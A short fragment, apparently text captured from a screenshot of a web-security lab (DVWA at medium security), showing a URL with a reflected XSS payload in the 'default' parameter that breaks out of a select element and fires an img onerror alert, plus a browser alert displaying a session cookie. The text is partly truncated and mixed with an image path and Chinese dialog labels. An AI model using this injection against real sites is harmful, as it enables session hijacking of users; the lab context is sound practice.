 /?default=</option></select><img%20src=##%20onerror%20=%20alert(doc
192.168.77.132 显示
security=medium; PHPSESSID=sp1nf1kpo486ucmdi836k5oit5
确定
Bas